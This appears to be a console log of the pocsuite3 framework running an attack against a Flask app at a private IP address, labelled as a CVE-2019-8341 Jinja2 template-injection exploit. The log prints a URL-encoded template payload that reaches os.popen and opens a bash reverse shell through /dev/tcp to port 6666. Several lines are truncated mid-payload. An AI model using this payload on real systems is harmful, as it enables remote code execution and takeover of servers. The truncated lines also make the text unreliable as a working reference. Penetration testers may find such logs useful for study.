 $ python cli.py -r flask_jinja -u 10.0.4.69:5000 --attack
,------.                        ,--. ,--.       ,----.   {1.6.5-e24eeb7}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   http://pocsuite.org
[*] starting at 15:38:04
[15:38:04] [INFO] loading PoC script 'E:\github_open\pocsuite3\pocsuite3\pocs\flask_jinja.py'
[15:38:04] [INFO] pocsusite got a total of 1 tasks
[15:38:04] [INFO] running poc:'flask Jinja 模板注入' target '10.0.4.69:5000'
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><title>500 Internal Server Error</title><h1>I
he server is overloaded or there is an error in the application.</p>
[15:38:16] [+] Info : CVE-2019-8341 Flask Jinja2服务端模板注入漏洞EXP
[15:38:16] [+] URL : http://10.0.4.69:5000?name=
[15:38:16] [+] Name : name=%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%
obals__.values()%20%25%7D%0A%20%20%7B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%
t__("os").popen("bash -c 'sh -i >& /dev/tcp/None/6666 0>&1'").read()%27)%20%7D%7D%0A%20%20%20%20%7B%
5%20endfor%20%25%7D
[15:38:16] [INFO] Scan completed,ready to print